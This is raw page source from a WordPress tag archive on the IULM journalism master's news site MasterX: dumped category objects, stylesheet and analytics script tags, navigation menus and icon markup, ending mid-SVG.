Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1014)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1014)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4085)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4085)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2128)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2128)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1024)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1024)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2405)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2405)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17093 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17092 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/9912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-narodnicestvo tag-9912 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 